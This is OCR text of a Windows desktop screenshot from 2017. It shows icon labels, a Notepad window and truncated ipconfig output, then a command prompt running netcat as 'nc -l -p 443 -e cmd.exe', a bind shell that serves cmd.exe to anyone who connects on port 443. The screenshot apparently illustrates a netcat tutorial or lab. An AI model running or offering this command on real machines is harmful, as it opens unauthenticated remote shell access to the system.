 Contr...
Song Badri...
Communic...
Graphic...
ABC
Windows_...
spellchecker
Untitled - Notepad
File Edit Format View Help
C:\Windows\system
Wireless LAN adapt
Media State .
Connection-spec
Wireless LAN adapt
Media State .
Connection-spec
Wireless LAN adapt
Connection-spec
Link-local IPv6
IPv4 Address.
Subnet Mask .
Default Gateway
Tunnel adapter isa
Media State .
Connection-spec
C:\Users\Nimmi\Desktop\netcat-1.11>nc -l -p 443 -e cmd.exe
^C
C:\Users\Nimmi\Desktop\netcat-1.11>nc -l -p 443 -e cmd.exe
C:\Users\Nimmi\Desktop\netcat-1.11>
ENG
08:49 AM
25/05/2017